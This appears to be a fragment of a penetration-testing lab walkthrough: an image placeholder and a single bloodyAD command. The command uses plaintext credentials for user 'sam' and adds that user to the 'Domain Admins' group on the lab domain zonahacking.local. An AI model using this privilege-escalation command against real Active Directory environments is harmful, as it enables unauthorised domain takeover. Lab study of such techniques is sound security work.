 bloodyAD --host 192.168.56.100 -d zonahacking.local -u sam -p Password123! add groupMember "Domain Admins" sam